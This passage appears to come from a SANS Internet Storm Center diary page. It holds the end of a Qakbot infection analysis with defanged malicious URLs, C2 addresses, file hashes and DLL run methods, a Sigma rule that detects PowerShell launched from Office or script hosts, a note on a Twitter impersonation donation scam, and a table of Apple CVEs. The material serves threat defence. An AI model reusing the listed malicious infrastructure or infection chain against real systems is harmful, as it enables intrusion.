
Shown above: More traffic from the Qakbot infection filtered in Wireshark.

Shown above: TCP traffic over port 65400 associated with this Qakbot infection.

Shown above: Data binary saved to disk at C:\u\ from the Qakbot infection.

Shown above: Cobalt Strike activity started about 17 hours after the initial Qakbot infection.

Shown above: TCP SYN segments for VNC traffic caused by this Qakbot infection.

Shown above: First TCP stream for the VNC activity.

Shown above: Second TCP stream for the VNC activity.

Shown above: Third TCP stream for the VNC activity (10 MB of data).

Shown above: ETPRO alerts in Security Onion for the VNC traffic from this infection.

Shown above: Registry update made by the Qakbot infection.
Indicators of Compromise (IOCs)
Link from email for zip download:
- hxxp://eaglio[.]org/apm/3/s2Fmok83x.zip
Traffic generated by Excel macro for Qakbot DLL files:
- hxxp://101.99.95[.]190/6537991.dat
- hxxp://146.70.81[.]64/6537991.dat
- hxxp://190.14.37[.]12/6537991.dat
Qakbot C2 traffic:
- 201.170.181[.]247 port 443 - HTTPS traffic
- port 443 - www.openssl[.]org - HTTPS traffic (connectivity check)
- 23.111.114[.]52 port 65400 - TCP traffic
- 76.169.147[.]192 port 32103 - HTTPS traffic
- 103.87.95[.]131 port 2222 - HTTPS traffic
- 86.98.27[.]253 port 443 - HTTPS traffic
- various IP addresses over various ports - attempted TCP connections
Cobalt Strike traffic:
- 190.123.44[.]113 port 4444 - runfs[.]icu - HTTPS traffic
VNC module traffic:
- 45.153.241[.]142 port 443 - encoded/encrypted traffic and beacon channels
Rule hits on VNC module traffic:
- ETPRO MALWARE VNCStartServer USR Variant CnC Beacon
- ETPRO MALWARE VNCStartServer BOT Variant CnC Beacon
Malware retrieved from the infected Windows client:
SHA256 hash: ba80720c42704e8e1a73e60906f6f289ba763365c8f6b16ccf47aac8a687b83e
- File size: 92,828 bytes
- File location: hxxp://eaglio[.]org/apm/3/s2Fmok83x.zip
- File name: ClaimDetails-1699343128-Mar-14.zip
SHA256 hash: 5a6157eefc8d0b1089a5bfdee351379b27baff4c40b432fd22e0cbe1f6102fab
- File size: 120,410 bytes
- File name: ClaimDetails-1699343128-Mar-14.xlsb
SHA256 hash: 47fe3cbab19b43579e3312d90f7a8c7021c84e228e7c8ef97d39a1a7a261ea01
- File size: 408,576 bytes
- File location: hxxp://101.99.95[.]190/6537991.dat
- File location: C:\Biloa\Dopaters1.ocx
- File type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
- Run method: regsvr32.exe [filename]
SHA256 hash: 8751f8aedc65a10826071515b4b7896a8800152b8e3bcbbe9e8a64970deb9b49
- File size: 408,576 bytes
- File location: hxxp://146.70.81[.]64/6537991.dat
- File location: C:\Biloa\Dopaters2.ocx
- File type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
- Run method: regsvr32.exe [filename]
SHA256 hash: 7312353bab71ecefec6888bb804afd71f67178ded4ce41960924d3d6f7400320
- File size: 408,576 bytes
- File location: hxxp://190.14.37[.]12/6537991.dat
- File location: C:\Biloa\Dopaters3.ocx
- File type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
- Run method: regsvr32.exe [filename]
SHA256 hash: 7264fc1e81ff854b769f8e19ced247fb95210a58ddd5edce4a6275ddc38e5298
- File size: 920,064 bytes
- File location: C:\Users\[username]\AppData\Roaming\Microsoft\Hezuky\bbcdipimaxckk.dll
- File type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
- Run method: regsvr32.exe [filename]
Note: No binaries for Cobalt Strike or the VNC activity were found on the infected Windows host.
Final words
This infection shows some changes in Qakbot.
Earlier this year, Qakbot samples created a scheduled task that pointed to an additional registry update with base64 code used to re-create the Qakbot binary after a reboot. I no longer see that with recent Qakbot samples.
Also, this infection didn't stay persistent after logging out or doing a reboot. Normally, Qakbot keeps the active DLL in memory. If a victim logs our or reboots, Qakbot saves the in-memory DLL to disk and creates a registry update at HKCU\Software\Microsoft\Windows\CurrentVersion\Run. After rebooting and/or logging back in, this registry update loads the DLL, then Qakbot deletes the registry update and erases the DLL that had been saved to disk.
In this case, a Qakbot DLL was already saved to disk long before I tried logging out/rebooting. Furthermore, the infection did not persist after I logged out.
There's also a data binary stored at a C:\u\ directory created by Qakbot. From a forensic point of view, things are noticeably different with recent Qakbot infections. Not drastically different, but the changes are noticeable.
A pcap of the infection traffic along with malware (Excel file and DLL) from an infected host can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Clean Binaries with Suspicious Behaviour
EDR or "Endpoint Detection & Response" is a key element of many networks today. An agent is installed on all endpoints to track suspicious/malicious activity and (try to) block it. Behavioral monitoring is also a key element in modern SIEM infrastructure: To see a word.exe running is definitively not malicious, same with a Powershell script being launched. But if you monitor parent/child relations, to see a Powershell script launched from a Word process, that is suspicious! Here is a simple Sigma[1] rule to detect this behavior:
title: Suspicious PowerShell Invocation Based on Parent Process
id: 95eadcb2-92e4-4ed1-9031-92547773a6db
status: test
description: Detects suspicious powershell invocations from interpreters or unusual programs
author: Florian Roth
references:
- https://www.carbonblack.com/2017/03/15/attackers-leverage-excel-powershell-dns-latest-non-malware-attack/
date: 2019/01/16
modified: 2022/01/07
logsource:
category: process_creation
product: windows
detection:
selection:
ParentImage|endswith:
- '\wscript.exe'
- '\cscript.exe'
- '\word.exe'
- '\excel.exe'
Image|endswith: '\powershell.exe'
falsepositive:
CurrentDirectory|contains: '\Health Service State\'
condition: selection and not falsepositive
fields:
- CommandLine
- ParentCommandLine
falsepositives:
- Microsoft Operations Manager (MOM)
- Other scripts
level: medium
tags:
- attack.execution
- attack.t1059.001
Note: I modified it to add "word.exe" and "excel.exe".
When you implement this kind of rule in your SIEM, the next mandatory step is the fine-tuning process to reduce the unavoidable false positive alerts. Indeed, to increase the detection of suspicious Powershell invocations, it can be tempting to reduce the list of parent processes. The side effect is an increase in noise generated by the alert. For example, do you know that some Microsoft tools are able to launch Powershell script? ccm.exe is a good example[2].
I found an interesting project called "w*fbins"[3]. Unlike "lolbas", which lists official Microsoft tools that can be (ab)used by attackers to perform malicious actions, this project aims to list tools that could be flagged as malicious by rules like the one seen above but... they are not! At this time, the tools list remains small but I'm sure it will grow in the future.
[1] https://github.com/SigmaHQ/sigma
[2] https://docs.microsoft.com/en-us/mem/configmgr/apps/deploy-use/create-deploy-scripts
[3] https://wtfbins.wtf
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Look Alike Accounts Used in Ukraine Donation Scam impersonating Olena Zelenska
Earlier, I saw the following account being flagged on Twitter:

The account attempts to impersonate Olena Zelenska, the first lady of Ukraine. Mrs. Zelenska has a legitimate, private account (https://twitter.com/OlenaZelenska34). So what is the difference between:
https://twitter.com/OlenaZelenska34 and
https://twitter.com/OlenaZeIenska34 ?
If you look closely: The fake account uses an upper case I (I) instead of the lower case L (l). The characters are visually identical. So no fancy Unicode is required for this. Luckily, at least the bitcoin address has not yet received any funds. I flagged the fake account, but it appears to be still available so far.

Like the email scam we saw earlier, cryptocurrency donations have been popular even for legitimate causes in this war. Be very careful. For Twitter: Even legitimate and verified accounts have been taken over in the past. You need to be a bit like an excellent old journalist and only trust information that you receive from different independent and trusted sources. It took me a moment to figure out which one was fake in the above example. There are plenty of other look-alike accounts. Some appear to be from people who have similar names. Others consider themselves "Fan Accounts" and clearly state that they are not affiliated with the actual person. The fake account currently shows as #4 if you search for "Olena Zelenska" on Twitter.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Apple Updates Everything: MacOS 12.3, XCode 13.3, tvOS 15.4, watchOS 8.5, iPadOS 15.4 and more
Apple today released one of its massive "surprise" updates for all of its operating systems. This includes updates for Safari as well as stand-alone security updates for older operating systems like macOS Big Sur and Catalina. As so often, this also includes feature updates for the respective operating systems.
It should be noted that Python 2 was removed from MacOS 12.3. This may still be needed by some third-party applications and you should check with the respective vendor for plans to update to Python 3. Python 2 support officially ended January 1st, 2020, but many applications still need it.
Kernel extensions used by Dropbox Desktop Application and Microsoft OneDrive have also been removed (however, these tools may still work).
And finally, PostScript files can no longer be viewed inline.
For more details, see Apple's security update page: https://support.apple.com/en-us/HT201222
and the developer release notes for macOS: https://developer.apple.com/documentation/macos-release-notes/macos-12_3-release-notes
[I may tweak the table below a bit more. But wanted to get this out to give some initial guidance. Feedback welcome. ]
| Catalina | BigSur | Monterey | tvOS | iOS/iPadOS | watchOS | ||
|---|---|---|---|---|---|---|---|
| CVE-2022-22631 [important] AppleGraphicsControl An out-of-bounds write issue was addressed with improved bounds checking. An application may be able to gain elevated privileges | |||||||
| x | x | x | |||||
| CVE-2022-22648 [important] AppleScript This issue was addressed with improved checks. An application may be able to read restricted memory | |||||||
| x | x | x | |||||
| CVE-2022-22627 [important] AppleScript An out-of-bounds read was addressed with improved bounds checking. Processing a maliciously crafted AppleScript binary may result in unexpected application termination or disclosure of process memory | |||||||
| x | x | x | |||||
| CVE-2022-22626 [important] AppleScript An out-of-bounds read was addressed with improved bounds checking. Processing a maliciously crafted AppleScript binary may result in unexpected application termination or disclosure of process memory | |||||||
| x | x | x | |||||
| CVE-2022-22625 [important] AppleScript An out-of-bounds read was addressed with improved input validation. Processing a maliciously crafted AppleScript binary may result in unexpected application termination or disclosure of process memory | |||||||
| x | x | x | |||||
| CVE-2022-22597 [critical] AppleScript A memory corruption issue was addressed with improved validation. Processing a maliciously crafted file may lead to arbitrary code execution | |||||||
| x | x | x | |||||
| CVE-2022-22616 [important] Safari Downloads This issue was addressed with improved checks. A maliciously crafted ZIP archive may bypass Gatekeeper checks | |||||||
| x | x | x | |||||
| CVE-2022-22661 [important] Intel Graphics Driver A type confusion issue was addressed with improved state handling. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | x | |||||
| CVE-2022-22613 [important] Kernel An out-of-bounds write issue was addressed with improved bounds checking. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | x | x | x | x | ||
| CVE-2022-22615 [important] Kernel A use after free issue was addressed with improved memory management. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | x | x | x | x | ||
| CVE-2022-22614 [important] Kernel A use after free issue was addressed with improved memory management. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | x | x | x | x | ||
| CVE-2022-22638 [important] Kernel A null pointer dereference was addressed with improved validation. An attacker in a privileged position may be able to perform a denial of service attack | |||||||
| x | x | x | x | x | x | ||
| CVE-2022-22647 [critical] Login Window This issue was addressed with improved checks. A person with access to a Mac may be able to bypass Login Window | |||||||
| x | x | x | |||||
| CVE-2022-22656 [other] LoginWindow An authentication issue was addressed with improved state management. A local attacker may be able to view the previous logged in user’s desktop from the fast user switching screen | |||||||
| x | x | x | |||||
| CVE-2022-22617 [important] PackageKit A logic issue was addressed with improved state management. An application may be able to gain elevated privileges | |||||||
| x | x | x | |||||
| CVE-2022-22650 [important] QuickTime Player This issue was addressed with improved checks. A plug-in may be able to inherit the application's permissions and access user data | |||||||
| x | x | x | |||||
| WebKit Bugzilla [important] WebKit A logic issue was addressed with improved state management. A malicious website may cause unexpected cross-origin behavior | |||||||
| x | x | x | x | x | x | ||
| CVE-2022-22582 [important] xar A validation issue existed in the handling of symlinks. This issue was addressed with improved validation of symlinks. A local user may be able to write arbitrary files | |||||||
| x | x | x | |||||
| CVE-2022-22633 [critical] Accelerate Framework A memory corruption issue was addressed with improved state management. Opening a maliciously crafted PDF file may lead to an unexpected application termination or arbitrary code execution | |||||||
| x | x | x | x | ||||
| CVE-2022-22632 [important] Kernel A logic issue was addressed with improved state management. A malicious application may be able to elevate privileges | |||||||
| x | x | x | x | x | |||
| CVE-2022-22599 [other] Siri A person with physical access to a device may be able to use Siri to obtain some location information from the lock screen | |||||||
| x | x | x | x | ||||
| CVE-2022-22669 [important] AMD A use after free issue was addressed with improved memory management. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | |||||||
| CVE-2022-22665 [important] AppKit A logic issue was addressed with improved validation. A malicious application may be able to gain root privileges | |||||||
| x | |||||||
| CVE-2021-22946 [other] curl Multiple issues were addressed by updating to curl version 7.79.1. Multiple issues in curl | |||||||
| x | |||||||
| CVE-2021-22947 [other] curl Multiple issues were addressed by updating to curl version 7.79.1. Multiple issues in curl | |||||||
| x | |||||||
| CVE-2021-22945 [other] curl Multiple issues were addressed by updating to curl version 7.79.1. Multiple issues in curl | |||||||
| x | |||||||
| CVE-2022-22623 [other] curl Multiple issues were addressed by updating to curl version 7.79.1. Multiple issues in curl | |||||||
| x | |||||||
| CVE-2022-22643 [important] FaceTime This issue was addressed with improved checks. A user may send audio and video in a FaceTime call without knowing that they have done so | |||||||
| x | x | ||||||
| CVE-2022-22611 [critical] ImageIO An out-of-bounds read was addressed with improved input validation. Processing a maliciously crafted image may lead to arbitrary code execution | |||||||
| x | x | x | x | ||||
| CVE-2022-22612 [critical] ImageIO A memory consumption issue was addressed with improved memory handling. Processing a maliciously crafted image may lead to heap corruption | |||||||
| x | x | x | x | ||||
| CVE-2022-22641 [important] IOGPUFamily A use after free issue was addressed with improved memory management. An application may be able to gain elevated privileges | |||||||
| x | x | x | |||||
| CVE-2022-22640 [important] Kernel A memory corruption issue was addressed with improved validation. An application may be able to execute arbitrary code with kernel privileges | |||||||
| x | x | x | x | ||||
| CVE-2021-36976 [other] libarchive Multiple memory corruption issues existed in libarchive. These issues were addressed with improved input validation. Multiple issues in libarchive | |||||||
| x | x | x | |||||
| CVE-2022-22657 [other] GarageBand MIDI A memory initialization issue was addressed with improved memory handling. Opening a maliciously crafted file may lead to unexpected application termination or arbitrary code execution | |||||||
| x | |||||||
| CVE-2022-22664 [other] GarageBand MIDI An out-of-bounds read was addressed with improved bounds checking. Opening a maliciously crafted file may lead to unexpected application termination or arbitrary code execution | |||||||
| x | |||||||
| CVE-2022-22644 [other] NSSpellChecker A privacy issue existed in the handling of Contact cards. This was addressed with improved state management. A malicious application may be able to access information about a user's contacts | |||||||
| x | |||||||
| CVE-2022-22609 [other] Preferences The issue was addressed with additional permissions checks. A malicious application may be able to read other applications' settings | |||||||
| x | x | x | x | ||||
| CVE-2022-22600 [other] Sandbox The issue was addressed with improved permissions logic. A malicious application may be able to bypass certain Privacy preferences | |||||||
| x | x | x | x | ||||
| CVE-2022-22651 [other] SMB An out-of-bounds write issue was addressed with improved bounds checking. A remote attacker may be able to cause unexpected system termination or corrupt kernel memory | |||||||
| x | |||||||
| CVE-2022-22639 [important] SoftwareUpdate A logic issue was addressed with improved state management. An application may be able to gain elevated privileges | |||||||
| x | x | ||||||
